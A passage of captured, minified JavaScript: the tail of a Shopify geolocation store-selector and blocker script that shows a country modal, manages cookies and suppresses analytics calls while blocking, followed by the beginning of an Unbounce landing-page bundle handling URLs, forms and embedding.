solid":"","border-color":We||"","border-radius":se?"".concat(se,"px"):"","border-width":C?"".concat(C,"px"):""}),l&&this.blzStoreSelectorMainSection.style.setProperty("font-size","".concat(l,"px"))}if(n.blocks.background&&this.blzStoreSelectormodal&&this.blzStoreSelectorMainSection&&this.blzStoreSelectorMainWrapper){var _=n.blocks.background,Ge=_.backgroundColor,Xe=_.backgroundImageUrl,Qe=_.backgroundType,ze=_.sideImage,Fe=_.sideImageUrl,Me=_.sideImagePosition;(ze||Fe)&&((document.querySelectorAll(".blz_storeSelector__section-img img").forEach(function(e){e instanceof HTMLImageElement&&(e.src=ze||Fe||"")}),"left"==Me)&&(G=document.querySelector(".blz_storeSelector__section-img-left"),G&&(G.style.display="flex"),Object.assign(this.blzStoreSelectorMainSection.style,{display:"grid","grid-template-columns":"0.3fr 1fr"})),"right"==Me&&(Y=document.querySelector(".blz_storeSelector__section-img-right"),Y&&(Y.style.display="flex"),Object.assign(this.blzStoreSelectorMainSection.style,{display:"grid","grid-template-columns":"1fr 0.3fr"}))),Object.assign(this.blzStoreSelectorMainSection.style,{"background-color":Ge||"","background-image":"image"==Qe?"url(".concat(Xe,")"):"","background-position":"center","background-repeat":"no-repeat","background-size":"cover"})}if(n.blocks.close_btn&&this.blzPopupCrossSign){var j=n.blocks.close_btn,ot=j.isVisible,it=j.background,at=j.borderColor,Se=j.borderRadius,F=j.borderWidth,$e=j.textColor;this.blzPopupCrossSign.forEach(function(e){Object.assign(e.style,{display:ot?"block":"none",background:it||"transparent",color:$e||"",border:(F??0)>0?"1px solid":"","border-color":at||"","border-radius":Se?"".concat(Se,"px"):"","border-width":F?"".concat(F,"px"):""})})}n.blocks.flag&&this.blzStoreSelectorTitleCountryFlag&&(b=n.blocks.flag,V=(se=b.borderRadius,ue=b.height,o=b.position,b.shape),he=b.width,Object.assign(this.blzStoreSelectorTitleCountryFlag.style,{height:ue?"".concat(ue,"px"):"",width:he?"".concat(he,"px"):"","border-radius":"circle"==V?"50%":"","object-fit":"circle"==V?"cover":"fill"}),H=this.blzStoreSelectorTitleCountryFlag.parentElement,H&&(H.style.justifyContent=o||"initial"))}}},e.prototype.blzopenSelectorPopup=function(e){if(m=this,0[0]===e&&(e=!1),"yes"==this.blzurlparam("SkipBlazeBlocker"))return!0;if("yes"==this.blzurlparam("ShowBlazeBlocker")||e)return null!==this.blzStoreSelectormodal&&0[0]!==this.blzStoreSelectormodal&&(this.blzStoreSelectormodal.style.display="flex",(null===(s=this.blz_blk_settings)||0[0]===s?0[0]:s.blur_background)?(null===(l=this.blzStoreSelectormodal)||0[0]===l||l.classList.add("blz_blk_keyframe__overlay--before-in-blur-backdrop"),null===(c=this.blzStoreSelectormodal)||0[0]===c||c.classList.remove("blz_blk_keyframe__overlay--before-out-blur-backdrop")):(null===(o=this.blzStoreSelectormodal)||0[0]===o||o.classList.add("blz_blk_keyframe__overlay--before-in"),null===(i=this.blzStoreSelectormodal)||0[0]===i||i.classList.remove("blz_blk_keyframe__overlay--before-out"))),this.blzselectOptionByValue(),this.blzdisplayTitleCountryImage(),this.blzsetAnalytics(this.blzStoreSelectorLocalizationForm),!0;var t,n,s,o,i,a,r,c,l,d,u,h,m,f,p=!1,g=null===(a=this.blz_blk_settings)||0[0]===a?0[0]:a.redirect_modes;Array.isArray(g)&&(h=g.find(function(e){return Array.isArray(e.countryCodes)&&e.countryCodes.includes(m.vistiorCountry)}),h&&"auto"===h.mode&&(p=!0)),this.vistiorCountry,null===(r=this.blz_blk_settings)||0[0]===r||r.shopify_country,this.blzgetCookie(this.blzSelectorRedirectPopupCookie),this.blzgetCookie(this.blzLocalizationCookie),this.blzgetCookie(this.blzLocalizationLanguageCookie),this.blz_blk_settings.shopify_country,this.blz_blk_settings.shopify_language,f=this.blzgetCookie(this.blzSelectorPopupCookie),this.isForceTrigger(),!(null===(d=this.whitelist)||0[0]===d?0[0]:d.isWhitelisted(this.visitorIP))&&null!==this.blzStoreSelectormodal&&0[0]!==this.blzStoreSelectormodal&&(this.blzselectOptionByValue(),this.blzdisplayTitleCountryImage(),this.blzsetAnalytics(this.blzStoreSelectorLocalizationForm),f||p?null===(n=this.blzStoreSelectormodal)||0[0]===n||n.classList.add("blz_display_none"):(!function(){var e,t=function(){if(document.body&&!window.bmExtension&&!document.getElementById("blz-blk-preload-mark")){var e=document.createElement("div");e.id="blz-blk-preload-mark",e.style.cssText="position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; background-color: white !important; z-index: 2147483647 !important; display: block !important;",document.body.appendChild(e),setTimeout(function(){var t;null===(t=e.parentNode)||0[0]===t||t.removeChild(e)},1e3)}};document.body?t():(e=new MutationObserver(function(){document.body&&(t(),e.disconnect())}),e.observe(document.documentElement,{childList:!0,subtree:!0}))}(),u=document.querySelector('link[href*="geolocation"][href*="blocker"]'),t=u?u.cloneNode(!0):null,document.body.innerHTML="",document.head.innerHTML="",this.blockShopifyAnalytics(),t&&document.head.appendChild(t),this.blzStoreSelectormodal&&(document.body.appendChild(this.blzStoreSelectormodal),this.blzStoreSelectormodal.style.display="flex",this.blzStoreSelectormodal.setAttribute("aria-hidden","false"),this.enforceExclusiveModal(this.blzStoreSelectormodal,t)),function(e){0[0]===e&&(e=[/analytics/i]);var t=new MutationObserver(function(t){t.forEach(function(t){t.addedNodes.forEach(function(t){if(t instanceof HTMLScriptElement){var n,s=t.textContent||t.innerText||"";e.some(function(e){return e.test(s)})&&(null===(n=t.parentNode)||0[0]===n||n.removeChild(t),window._bm_blocked_script=s)}})})});t.observe(document.documentElement,{childList:!0,subtree:!0})}([/analytics/i])))},e.prototype.blzurlparam=function(e,t){0[0]===t&&(t=window.location.href);var n=new RegExp("[?&]"+e+"=([^&#]*)").exec(t);return n==null?null:decodeURI(n[1])||0},e.prototype.isCampaignURL=function(){for(var s,t=["gclid","gclsrc"],n=!1,e=0,o=t.length;e<o;e++)if(s=t[e],null!==this.blzurlparam(s)){n=!0;break}return n},e.prototype.enforceExclusiveModal=function(e,t){var s=function(){var s,e=!1,o=t?.href,n="blz-blocker-css";return(Array.from(document.head.children).forEach(function(t){t instanceof HTMLLinkElement&&(t.id===n||t.href===o)||(t.remove(),e=!0)}),t)&&!document.head.querySelector("link#".concat(n))&&(s=t.cloneNode(!0),s.id=n,document.head.appendChild(s),e=!0),e},n=function(){var t=s(),n=function(){var n,t=!1;return!!document.body&&(document.body.contains(e)||(document.body.innerHTML="",document.body.appendChild(e),t=!0),n=Array.from(document.body.children).filter(function(t){return t!==e}),n.length&&(n.forEach(function(e){return e.remove()}),t=!0),t&&(e.style.display="flex",e.setAttribute("aria-hidden","false")),t)}();(t||n)&&(e.style.display="flex",e.setAttribute("aria-hidden","false"))},o=function(){if(document.body){document.body.innerHTML="",document.head.innerHTML="",s(),document.body.appendChild(e),e.style.display="flex",e.setAttribute("aria-hidden","false"),new MutationObserver(function(){return n()}).observe(document.body,{childList:!0,subtree:!1});var t=function(){n(),requestAnimationFrame(t)};requestAnimationFrame(t),window.setInterval(function(){n()},500)}else requestAnimationFrame(o)};o()},e.prototype.showBlockedPage=function(e){var t=document.querySelector(".blz_overlay_blocker"),n=document.querySelector(".blz_blk_title_text"),s=document.querySelector(".blz_blk_message_text");t&&(t.style.display="flex",n&&(n.textContent="Access Denied"),s&&e&&(s.textContent=e))},e.prototype.isForceTrigger=function(){var e,t,n=null===(e=this.blz_blk_settings)||0[0]===e?0[0]:e.settings;return"geo_matched"==(null===(t=n?.trigger)||0[0]===t?0[0]:t.show_when)},e.prototype.blzsetAnalytics=function(){var t;(new m.default).decorate(this.vistiorCountry,this.blzStoreSelectorCountry,null===(t=this.blzStoreSelectorLanguage)||0[0]===t?0[0]:t[0])},e.prototype.blockShopifyAnalytics=function(){try{if("undefined"!=typeof window){var t,n,s,o,e=window;e.Shopify||(e.Shopify={}),e.Shopify.analytics=e.Shopify.analytics||{},e.Shopify.analytics.publish=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e]},n=document.createElement.bind(document),document.createElement=function(e,t){if(s=n(e,t),"script"===e.toLowerCase()&&s instanceof HTMLScriptElement){var s,o,a=s,i=null===(o=Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"src"))||0[0]===o?0[0]:o.set;i&&Object.defineProperty(a,"src",{set:function(e){e&&(e.includes("analytics.js")||e.includes("monorail-edge.shopifysvc.com")||e.includes("cdn.shopify.com/shopifycloud/analytics")||e.includes("shopify-analytics"))||i.call(this,e)},get:function(){return this.__src||""},configurable:!0})}return s},s=window.fetch,window.fetch=function(){for(var e,o,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return e="string"==typeof t[0]?t[0]:(null===(o=t[0])||0[0]===o?0[0]:o.url)||"",e&&(e.includes("monorail-edge.shopifysvc.com")||e.includes("analytics.shopify.com")||e.includes("/analytics")||e.includes("shopify-analytics"))?Promise.resolve(new Response(null,{status:204})):s.apply(window,t)},o=navigator.sendBeacon,navigator.sendBeacon=function(e,t){var n="string"==typeof e?e:e.toString();return(!n||!(n.includes("monorail-edge.shopifysvc.com")||n.includes("analytics.shopify.com")||n.includes("/analytics")||n.includes("shopify-analytics")))&&o.call(navigator,e,t)},t=window.Image,window.Image=function(){for(var n,s,o,i=[],e=0;e<arguments.length;e++)i[e]=arguments[e];return s=new(t.bind.apply(t,c([0[0]],i,!1))),o=null===(n=Object.getOwnPropertyDescriptor(HTMLImageElement.prototype,"src"))||0[0]===n?0[0]:n.set,o&&Object.defineProperty(s,"src",{set:function(e){e&&(e.includes("monorail-edge.shopifysvc.com")||e.includes("analytics.shopify.com")||e.includes("shopify-analytics"))||o.call(this,e)},get:function(){return this.__src||""},configurable:!0}),s}}}catch{}},e.prototype.blzsetCookie=function(e,t){if(n=null===(i=null===(o=this.blz_blk_settings)||0[0]===o?0[0]:o.settings)||0[0]===i?0[0]:i.remember_choice,"SkipBlazeBlocker"===e)document.cookie="".concat(e,"=").concat(t,"; path=/; SameSite=Lax; Secure");else if("session"===n)document.cookie="".concat(e,"=").concat(t,"; path=/; SameSite=Lax; Secure");else if(s="number"==typeof n?n:Number(n),isFinite(s)&&s<=0)document.cookie="".concat(e,"=; path=/; max-age=0; SameSite=Lax; Secure");else{var n,s,o,i,a=isFinite(s)?s:1/24,r=Math.round(24*a*60*60);document.cookie="".concat(e,"=").concat(t,"; path=/; max-age=").concat(r,"; SameSite=Lax; Secure")}},e.prototype.blzgetCookie=function(e){var t=document.cookie.match(new RegExp("(?:^|; )".concat(e,"=([^;]*)")));return!!t&&decodeURIComponent(t[1])},e.prototype.blzdeleteCookie=function(e){document.cookie="".concat(e,"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")},e.prototype.renderBlocker=function(e,t){if(0[0]===e&&(e=!1),0[0]===t&&(t=0),"yes"==this.blzurlparam("SkipBlazeBlocker"))return this.blzsetCookie("SkipBlazeBlocker","true"),!0;if(null===(n=this.blz_blk_settings)||0[0]===n?0[0]:n.app_design_mode)return!0;var n,s,o=this.blzgetCookie("SkipBlazeBlocker");if(!e&&"true"===o)return!0;null===(s=this.blzGeolocationGA)||0[0]===s||s.sendEvent("open","BlazeGeolocationApp",this.vistiorCountry,"1"),this.blzSetPopupValues(e,t)},e.ConvertStringToBoolean=function(e){return"true"===e.toLowerCase()},e.prototype.blzselectOptionByValue=function(){if(n=this,this.blzStoreSelectorCountry&&this.blzStoreSelectorCountry instanceof HTMLSelectElement){var n,e=this.blzStoreSelectorCountry,t=Array.from(e.options).findIndex(function(e){return e.value===n.vistiorCountry});e.selectedIndex=-1!==t?t:0,this.blzStoreSelectorFlag||(this.blzStoreSelectorFlag=document.querySelector(".blz_store_selector_flag")),e.dispatchEvent(new Event("change",{bubbles:!0}))}this.blzStoreSelectorLanguageSelect&&this.blzStoreSelectorLanguageSelect instanceof HTMLSelectElement&&(e=this.blzStoreSelectorLanguageSelect,t=Array.from(e.options).findIndex(function(e){return e.value===n.vistiorLanguage}),e.selectedIndex=-1!==t?t:0,e&&e.dispatchEvent(new Event("change")))},e.prototype.blzshowOnlyLanguageOption=function(){var e,t;this.blzStoreSelectorLocalizationResourceInputs&&this.blzStoreSelectorLanguageInput&&(null===(e=this.blzStoreSelectorLocalizationResourceInputs)||0[0]===e||e.forEach(function(e){e.classList.add("blz_display_none")}),null===(t=this.blzStoreSelectorLanguageInput)||0[0]===t||t.forEach(function(e){e.classList.remove("blz_display_none")}))},e.prototype.blzdisplayTitleCountryImage=function(){this.blzStoreSelectorTitleCountryFlag&&(this.blzStoreSelectorTitleCountryFlag.src="https://cdn.shopify.com/static/images/flags/".concat(this.vistiorCountry.toLowerCase(),".svg?width=32"),this.blzStoreSelectorTitleCountryFlag.alt="blz_flag_"+"".concat(this.vistiorCountry.toLowerCase()))},e.prototype.blzsetLocalesValues=function(){if(null===(n=this.blz_blk_settings)||0[0]===n?0[0]:n.locales){var n,s,e=navigator.language.substring(0,2),t=null===(s=this.blz_blk_settings)||0[0]===s?0[0]:s.locales,m="title_text"+e,l="message_text"+e,d="label_country_text"+e,u="label_language_text"+e,h="button_CTA_text"+e;if(t[e]){var o=t[e][m],i=t[e][l],a=t[e][d],r=t[e][u],c=t[e][h];this.blzStoreSelectorTitle&&o&&(this.blzStoreSelectorTitle.innerText=o),this.blzStoreSelectorMessage&&i&&(this.blzStoreSelectorMessage.innerText=i),this.blzStoreSelectorCountryLabel&&a&&(this.blzStoreSelectorCountryLabel.innerText=a),this.blzStoreSelectorLanguageLabel&&r&&(this.blzStoreSelectorLanguageLabel.innerText=r),this.blzSubmitBtn&&c&&(this.blzSubmitBtn.innerText=c)}}},e}();a(0[0],0[0],0[0],function(){var e,t,n,s,a,c,l,m;return r(this,function(r){switch(r.label){case 0:if(r.trys.push([0,5,,6]),function(){if(t=window,n=t.blz_blk_settings,!0===n?.app_design_mode)return!0;if(!0===(null===(e=t.Shopify)||0[0]===e?0[0]:e.designMode))return!0;for(var e,t,n,i,a=new URLSearchParams(window.location.search),s=0,o=["preview_theme_id","design_theme_id","pb","oseid"];s<o.length;s++)if(i=o[s],a.has(i))return!0;return!1}())return[2];if(p=navigator.userAgent,[/Googlebot/i,/Googlebot-Image/i,/Googlebot-News/i,/Googlebot-Video/i,/AdsBot-Google/i,/Mediapartners-Google/i,/Google-InspectionTool/i,/Storebot-Google/i,/Google-Shopping/i,/Google Web Preview/i,/Google-Read-Aloud/i,/Bingbot/i,/BingPreview/i,/msnbot/i,/Slurp/i,/DuckDuckBot/i,/Baiduspider/i,/YandexBot/i,/Sogou/i,/Exabot/i,/Applebot/i,/facebot/i,/facebookexternalhit/i,/LinkedInBot/i,/Twitterbot/i,/Pinterest/i,/Discordbot/i,/WhatsApp/i,/TelegramBot/i,/Slackbot/i,/SnapchatAds/i,/meta-externalagent/i,/HeadlessChrome/i,/Bytespider/i,/bot/i,/ia_archiver/i].some(function(e){return e.test(p)}))return[2];try{if(c=new o.default,a=(new i).getVisitorIP(),c.isWhitelisted(a))return[2]}catch{}e=new i,s=null,t=null,n=null;try{s=new d.default}catch{}try{t=new h.default}catch{}try{l=e.getIsProxyValue(),a=e.getVisitorIP(),m=e.getUseProxyFallback(),n=new f.default(l,a,m)}catch{}try{new u.default}catch{}try{s==null||s.apply()}catch{}try{if(t?.isBlocked(e.getVisitorIP()))return e.renderBlocker(!1,t?.getBlockerId()||1),e.events(),[2]}catch{}r.label=1;case 1:return r.trys.push([1,3,,4]),[4,n?.isBlocked()];case 2:return r.sent()?(e.renderBlocker(!1,n?.getBlockerId()||1),e.events(),[2]):[3,4];case 3:return r.sent(),[3,4];case 4:try{e.renderBlocker(!1,0),e.events()}catch{}return[3,6];case 5:return r.sent(),[3,6];case 6:return[2]}var p})})}},e={};(function n(s){var o,i=e[s];return 0[0]!==i?i.exports:(o=e[s]={exports:{}},t[s].call(o.exports,o,o.exports,n),o.exports)})(607)})()

--- FILE ---
content_type: application/javascript
request_url: https://builder-assets.unbounce.com/published-js/main.bundle-f7a4028.z.js
body_size: 33549
content:
!function(n){var o={};function r(e){if(o[e])return o[e].exports;var t=o[e]={i:e,l:!1,exports:{}};return n[e].call(t.exports,t,t.exports,r),t.l=!0,t.exports}r.m=n,r.c=o,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)r.d(n,o,function(e){return t[e]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=20)}([function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=n(1);t.default=function(e,t){return void 0===t&&(t=window.document),o.arrayFrom(t.constructor.prototype.querySelectorAll.call(t,e))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=n(0);function r(e){if("function"==typeof Event)return new Event(e,{cancelable:!0});var t=document.createEvent("Event");return t.initEvent(e,!1,!0),t}t.closest=function e(t,n){return Element.prototype.closest?Element.prototype.closest.call(t,n):(o=t,r=n,(Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector).call(o,r)?t:t.parentElement?e(t.parentElement,n):null);var o,r},t.arrayFrom=function(e){return Array.from?Array.from(e):Array.prototype.slice.call(e)},t.includes=function(e,t){return String.prototype.includes?String.prototype.includes.call(e,t):-1<e.indexOf(t)},t.createEvent=r,t.reportValidity=function(e){if(HTMLFormElement.prototype.reportValidity)return HTMLFormElement.prototype.reportValidity.call(e);if(HTMLFormElement.prototype.checkValidity.call(e))return!0;var t=document.createElement("button");return t.type="submit",e.appendChild(t),t.click(),e.removeChild(t),!1},t.resetForm=function(e){var t,n;HTMLFormElement.prototype.reset.call(e),t=document.createElement("form"),(n=document.createElement("input")).required=!0,n.value="foo",t.appendChild(n),t.reset(),!1===n.validity.valueMissing&&(o.default("input:not([type=hidden]),textarea,select",e).forEach(function(e){e.value=e.value}),e.dispatchEvent(r("reset")))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=n(1);t.log=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];o.includes(window.location.search,"ub-debug=")&&console.log.apply(console,e)},t.warn=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];console.warn.apply(console,e)},t.error=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];console.error.apply(console,e)}},function(e,t,n){"use strict";var o,r;Object.defineProperty(t,"__esModule",{value:!0}),(o=t.BreakpointName||(t.BreakpointName={})).Mobile="mobile",o.Desktop="desktop",(r=t.UsedAs||(t.UsedAs={})).MainPage="main",r.LightboxPage="lightbox",r.FormConfirmationPage="form_confirmation"},function(ua,va){var wa;wa=function(){return this}();try{wa=wa||Function("return this")()||eval("this")}catch(e){"object"==typeof window&&(wa=window)}ua.exports=wa},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isIos=function(){return/iPhone|iPad|iPod/i.test(navigator.userAgent)},t.isInternetExplorer=function(){return/msie ([\w.]+)/.test(navigator.userAgent)},t.isMobile=function(){return/Android|webOS|iPhone|iPad|iPod|PlayBook|Windows Phone|IEMobile|WPDesktop/i.test(navigator.userAgent||navigator.vendor)},t.getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.width="100px",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=e.offsetWidth;e.style.overflow="scroll";var n=document.createElement("div");n.style.width="100%",e.appendChild(n);var o=n.offsetWidth;return e.parentNode&&e.parentNode.removeChild(e),t-o}},function(e,t,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var r=n(9),i=n(11);t.getQueryParams=function(e){var t=r.parse(e);return delete t.attempt,delete t.page_uuid,delete t.sub_page,delete t.token,delete t.time,delete t.closedAt,t},t.addQueryParamsToUrl=function(e,t){if(0===Object.keys(t).length)return e;var n=i(e,r.parse);return n.set("query",o({},t,n.query)),n.toString()}},function(e,t,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i,r,a=n(12),s=n(3),u=n(0);function l(e,t){void 0===t&&(t={});var n=o({type:e,namespace:"ub-emb"},t);window.parent.postMessage(JSON.stringify(n),"*")}function c(e){var t=e.data;"addSubmitHeaders"===t.type&&a.addSubmitHeaders(t.headers)}function f(){l(i.Close)}function d(e){return void 0===e&&(e=window),!0===e.ub.page.isEmbeddable}(r=i||(i={})).ReportPageSize="reportPageSize",r.LinkClick="linkClick",r.FormSubmit="formSubmit",r.Close="closeOverlay",r.ShowFormConfirmation="openOverlay",t.showFormConfirmation=function(e,t){l(i.ShowFormConfirmation,{url:e,size:{desktop:t.desktop,mobile:t.mobile}})},t.reportFormSubmit=function(e,t){l(i.FormSubmit,{isConversion:e,formAction:t})},t.close=f,t.pageIsEmbeddable=d,t.default=function(){var e;d()&&(window.addEventListener("message",c),window.ub.page.usedAs===s.UsedAs.MainPage&&l(i.ReportPageSize,{desktop:window.ub.page.dimensions.desktop,mobile:window.ub.page.dimensions.mobile}),u.default("a.lp-pom-button, .lp-pom-image a, .lp-pom-text a").forEach(function(r){return r.addEventListener("click",function(e){var t=r.href,n=r.target,o="_top"===n||"_parent"===n;t&&"#"!==t&&(o&&e.preventDefault(),l(i.LinkClick,{isConversion:r.hasAttribute("data-goal"),linkUrl:t,shouldRedirect:o}))})}),(e=window.ub.page.embeddableDisplaySettings)&&e.autoDismissDelay&&setTimeout(f,1e3*e.autoDismissDelay))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return HTMLFormElement.prototype.querySelector.call(e,"button[type=submit]")}},function(e,t,n){"use strict";var i=Object.prototype.hasOwnProperty;function a(e){try{return decodeURIComponent(e.replace(/\+/g," "))}catch(e){return null}}t.stringify=function(e,t){t=t||"";var n,o,r=[];for(o in"string"!=typeof t&&(t="?"),e)if(i.call(e,o)){if((n=e[o])||null!=n&&!isNaN(n)||(n=""),o=encodeURIComponent(o),n=encodeURIComponent(n),null===o||null===n)continue;r.push(o+"="+n)}return r.length?t+r.join("&"):""},t.parse=function(e){for(var t,n=/([^=?&]+)=?([^&]*)/g,o={};t=n.exec(e);){var r=a(t[1]),i=a(t[2]);null===r||null===i||r in o||(o[r]=i)}return o}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=n(3);t.default=function e(t){return t.ub&&t.ub.page&&(t.ub.page.usedAs===o.UsedAs.MainPage||t.ub.page.isEmbeddable)?t:t.parent!==t?e(t.parent):null}},function(e,t,o){"use strict";(function(i){var p=o(22),h=o(9),n=/^([a-z][a-z0-9.+-]*:)?(\/\/)?([\S\s]*)/i,a=/^[A-Za-z][A-Za-z0-9+-.]*:\/\//,m=[["#","hash"],["?","query"],function(e){return e.replace("\\","/")},["/","pathname"],["@","auth",1],[NaN,"host",void 0,1,1],[/:(\d+)$/,"port",void 0,1],[NaN,"hostname",void 0,1,1]],s={hash:1,query:1};function v(e){var t,n=("undefined"!=typeof window?window:void 0!==i?i:"undefined"!=typeof self?self:{}).location||{},o={},r=typeof(e=e||n);if("blob:"===e.protocol)o=new y(unescape(e.pathname),{});else if("string"===r)for(t in o=new y(e,{}),s)delete o[t];else if("object"===r){for(t in e)t in s||(o[t]=e[t]);void 0===o.slashes&&(o.slashes=a.test(e.href))}return o}function g(e){var t=n.exec(e);return{protocol:t[1]?t[1].toLowerCase():"",slashes:!!t[2],rest:t[3]}}function y(e,t,n){if(!(this instanceof y))return new y(e,t,n);var o,r,i,a,s,u,l=m.slice(),c=typeof t,f=this,d=0;for("object"!==c&&"string"!==c&&(n=t,t=null),n&&"function"!=typeof n&&(n=h.parse),t=v(t),o=!(r=g(e||"")).protocol&&!r.slashes,f.slashes=r.slashes||o&&t.slashes,f.protocol=r.protocol||t.protocol||"",e=r.rest,r.slashes||(l[3]=[/(.*)/,"pathname"]);d<l.length;d++)"function"!=typeof(a=l[d])?(i=a[0],u=a[1],i!=i?f[u]=e:"string"==typeof i?~(s=e.indexOf(i))&&(e="number"==typeof a[2]?(f[u]=e.slice(0,s),e.slice(s+a[2])):(f[u]=e.slice(s),e.slice(0,s))):(s=i.exec(e))&&(f[u]=s[1],e=e.slice(0,s.index)),f[u]=f[u]||o&&a[3]&&t[u]||"",a[4]&&(f[u]=f[u].toLowerCase())):e=a(e);n&&(f.query=n(f.query)),o&&t.slashes&&"/"!==f.pathname.charAt(0)&&(""!==f.pathname||""!==t.pathname)&&(f.pathname=function(e,t){for(var n=(t||"/").split("/").slice(0,-1).concat(e.split("/")),o=n.length,r=n[o-1],i=!1,a=0;o--;)"."===n[o]?n.splice(o,1):".."===n[o]?(n.splice(o,1),a++):a&&(0===o&&(i=!0),n.splice(o,1),a--);return i&&n.unshift(""),"."!==r&&".."!==r||n.push(""),n.join("/")}(f.pathname,t.pathname)),p(f.port,f.protocol)||(f.host=f.hostname,f.port=""),f.username=f.password="",f.auth&&(a=f.auth.split(":"),f.username=a[0]||"",f.password=a[1]||""),f.origin=f.protocol&&f.host&&"file:"!==f.protocol?f.protocol+"//"+f.host:"null",f.href=f.toString()}y.prototype={set:function(e,t,n){var o=this;switch(e){case"query":"string"==typeof t&&t.length&&(t=(n||h.parse)(t)),o[e]=t;break;case"port":o[e]=t,p(t,o.protocol)?t&&(o.host=o.hostname+":"+t):(o.host=o.hostname,o[e]="");break;case"hostname":o[e]=t,o.port&&(t+=":"+o.port),o.host=t;break;case"host":o[e]=t,/:\d+$/.test(t)?(t=t.split(":"),o.port=t.pop(),o.hostname=t.join(":")):(o.hostname=t,o.port="");break;case"protocol":o.protocol=t.toLowerCase(),o.slashes=!n;break;case"pathname":case"hash":if(t){var r="pathname"===e?"/":"#";o[e]=t.charAt(0)!==r?r+t:t}else o[e]=t;break;default:o[e]=t}for(var i=0;i<m.length;i++){var a=m[i];a[4]&&(o[a[1]]=o[a[1]].toLowerCase())}return o.origin=o.protocol&&o.host&&"file:"!==o.protocol?o.protocol+"//"+o.host:"null",o.href=o.toString(),o},toString:function(e){e&&"function"==typeof e||(e=h.stringify);var t,n=this,o=n.protocol;o&&":"!==o.charAt(o.length-1)&&(o+=":");var r=o+(n.slashes?"//":"");return n.username&&(r+=n.username,n.password&&(r+=":"+n.password),r+="@"),r+=n.host+n.pathname,(t="object"==typeof n.query?e(n.query):n.query)&&(r+="?"!==t.charAt(0)?"?"+t:t),n.hash&&(r+=n.hash),r}},y.extractProtocol=g,y.location=v,y.qs=h,e.exports=y}).call(this,o(4))},function(e,t,n){"use strict";var d=this&&this.__assign||function(){return(d=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},a=this&&this.__awaiter||function(i,a,s,u){return new(s||(s=Promise))(function(e,t){function n(e){try{r(u.next(e))}catch(e){t(e)}}function o(e){try{r(u.throw(e))}catch(e){t(e)}}function r(t){t.done?e(t.value):new s(function(e){e(t.value)}).then(n,o)}r((u=u.apply(i,a||[])).next())})},p=this&&this.__generator||function(n,o){var r,i,a,e,s={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return e={next:t(0),throw:t(1),return:t(2)},"function"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(r)throw new TypeError("Generator is already executing.");for(;s;)try{if(r=1,i&&(a=2&t[0]?i.return:t[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,t[1])).done)return a;switch(i=0,a&&(t=[2&t[0],a.value]),t[0]){case 0:case 1:a=t;break;case 4:return s.label++,{value:t[1],done:!1};case 5:s.label++,i=t[1],t=[0];continue;case 7:t=s.ops.pop(),s.trys.pop();continue;default:if(!(a=0<(a=s.trys).length&&a[a.length-1])&&(6===t[0]||2===t[0])){s=0;continue}if(3===t[0]&&(!a||t[1]>a[0]&&t[1]<a[3])){s.label=t[1];break}if(6===t[0]&&s.label<a[1]){s.label=a[1],a=t;break}if(a&&s.label<a[2]){s.label=a[2],s.ops.push(t);break}a[2]&&s.ops.pop(),s.trys.pop();continue}t=o.call(n,s)}catch(e){t=[6,e],i=0}finally{r=a=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}};Object.defineProperty(t,"__esModule",{value:!0}),n(24),n(27);var h=n(7),m=n(2),v=n(10),g=n(1),y=n(6),b=n(0),w=n(28),o=n(31),x=n(8),_={};function E(n,r,i){return a(this,void 0,void 0,function(){var o,t=this;return p(this,function(e){switch(e.label){case 0:return o={formElement:r,isConversionGoal:i.ub.form.isConversionGoal},[4,Promise.all(n.map(function(n){return a(t,void 0,void 0,function(){var t;return p(this,function(e){switch(e.label){case 0:return 